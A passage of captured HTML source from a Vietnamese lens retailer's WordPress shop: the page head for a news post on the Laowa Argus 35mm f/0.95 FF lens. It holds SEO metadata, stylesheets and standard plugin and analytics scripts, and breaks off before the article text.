

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/
body_size: 31966
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://laowa.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Laowa Argus 35mm f/0.95 FF - Ống kính khẩu độ mở lớn nhất cho máy ảnh Full Frame - Ống kính Laowa Việt Nam</title>
	<meta name="description" content="Mới đây, Laowa đã cho ra mắt ống kính Laowa Argus 35mm f/0.95 FF, đây là ống kính có độ mở khẩu lớn nhất dành cho máy ảnh Full Flame" />
	<link rel="canonical" href="https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laowa Argus 35mm f/0.95 FF - Ống kính khẩu độ mở lớn nhất cho máy ảnh Full Frame" />
	<meta property="og:description" content="Mới đây, Laowa đã cho ra mắt ống kính Laowa Argus 35mm f/0.95 FF, đây là ống kính có độ mở khẩu lớn nhất dành cho máy ảnh Full Flame" />
	<meta property="og:url" content="https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/" />
	<meta property="og:site_name" content="Ống kính Laowa Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/laowavietnam" />
	<meta property="article:published_time" content="2021-10-13T07:54:35+00:00" />
	<meta property="article:modified_time" content="2025-10-17T11:07:38+00:00" />
	<meta property="og:image" content="https://laowa.vn/wp-content/uploads/2021/10/Laowa-33mm-f0.95-product-744x496-1-jpg.webp" />
	<meta property="og:image:width" content="744" />
	<meta property="og:image:height" content="496" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ke Nguyen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Ke Nguyen" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/#article","isPartOf":{"@id":"https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/"},"author":{"name":"Ke Nguyen","@id":"https://laowa.vn/#/schema/person/aae2a768fa0e6b17ec9cb13324c628a5"},"headline":"Laowa Argus 35mm f/0.95 FF &#8211; Ống kính khẩu độ mở lớn nhất cho máy ảnh Full Frame","datePublished":"2021-10-13T07:54:35+00:00","dateModified":"2025-10-17T11:07:38+00:00","mainEntityOfPage":{"@id":"https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/"},"wordCount":899,"image":{"@id":"https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/#primaryimage"},"thumbnailUrl":"https://laowa.vn/wp-content/uploads/2021/10/Laowa-33mm-f0.95-product-744x496-1-jpg.webp","articleSection":["Tin công nghệ"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/","url":"https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/","name":"Laowa Argus 35mm f/0.95 FF - Ống kính khẩu độ mở lớn nhất cho máy ảnh Full Frame - Ống kính Laowa Việt Nam","isPartOf":{"@id":"https://laowa.vn/#website"},"primaryImageOfPage":{"@id":"https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/#primaryimage"},"image":{"@id":"https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/#primaryimage"},"thumbnailUrl":"https://laowa.vn/wp-content/uploads/2021/10/Laowa-33mm-f0.95-product-744x496-1-jpg.webp","datePublished":"2021-10-13T07:54:35+00:00","dateModified":"2025-10-17T11:07:38+00:00","author":{"@id":"https://laowa.vn/#/schema/person/aae2a768fa0e6b17ec9cb13324c628a5"},"description":"Mới đây, Laowa đã cho ra mắt ống kính Laowa Argus 35mm f/0.95 FF, đây là ống kính có độ mở khẩu lớn nhất dành cho máy ảnh Full Flame","breadcrumb":{"@id":"https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/#primaryimage","url":"https://laowa.vn/wp-content/uploads/2021/10/Laowa-33mm-f0.95-product-744x496-1-jpg.webp","contentUrl":"https://laowa.vn/wp-content/uploads/2021/10/Laowa-33mm-f0.95-product-744x496-1-jpg.webp","width":744,"height":496},{"@type":"BreadcrumbList","@id":"https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://laowa.vn/"},{"@type":"ListItem","position":2,"name":"Tin công nghệ","item":"https://laowa.vn/tin-cong-nghe/"},{"@type":"ListItem","position":3,"name":"Laowa Argus 35mm f/0.95 FF &#8211; Ống kính khẩu độ mở lớn nhất cho máy ảnh Full Frame"}]},{"@type":"WebSite","@id":"https://laowa.vn/#website","url":"https://laowa.vn/","name":"Ống kính Laowa.vn","description":"Chuyên ống kính máy ảnh chất lượng cao","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laowa.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://laowa.vn/#/schema/person/aae2a768fa0e6b17ec9cb13324c628a5","name":"Ke Nguyen","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://laowa.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6fd9210276be2756068d5480414b4514f7b31796c7290777d7cd9ea34395f92?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6fd9210276be2756068d5480414b4514f7b31796c7290777d7cd9ea34395f92?s=96&d=mm&r=g","caption":"Ke Nguyen"},"sameAs":["http://laowa.vn"],"url":"https://laowa.vn/author/ke-nguyen/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://laowa.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://laowa.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://laowa.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://laowa.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://laowa.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ống kính Laowa Việt Nam &raquo;" href="https://laowa.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ống kính Laowa Việt Nam &raquo; Dòng bình luận" href="https://laowa.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laowa.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://laowa.vn/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://laowa.vn/wp-content/plugins/button-contact-vr-master/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://laowa.vn/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#1ed9fa;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://laowa.vn/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://laowa.vn/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://laowa.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://laowa.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://laowa.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://laowa.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://laowa.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://laowa.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://laowa.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://laowa.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://laowa.vn/wp-content/themes/flatsome/style.css?ver=3.20.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/laowa.vn\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/laowa.vn\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/laowa.vn\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/laowa.vn\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/laowa.vn\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/laowa.vn\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/laowa.vn\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":"1"};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/laowa.vn\/wp-admin\/admin-ajax.php","nonce":"b551dba5cc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/laowa.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://laowa.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laowa.vn/wp-json/wp/v2/posts/1466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laowa.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://laowa.vn/?p=1466' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://laowa.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaowa.vn%2Flaowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://laowa.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaowa.vn%2Flaowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame%2F&#038;format=xml" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="DTfWbGRNp90h2iySdL5H9JiGDVHHHfdtVBOidT3Oztg" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1134832471032687', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://laowa.vn/wp-content/uploads/2022/08/cropped-1x1Logo-laowa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://laowa.vn/wp-content/uploads/2022/08/cropped-1x1Logo-laowa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laowa.vn/wp-content/uploads/2022/08/cropped-1x1Logo-laowa-180x180.png" />
<meta name="msapplication-TileImage" content="https://laowa.vn/wp-content/uploads/2022/08/cropped-1x1Logo-laowa-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:120px;}.header-bottom{min-height: 20px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 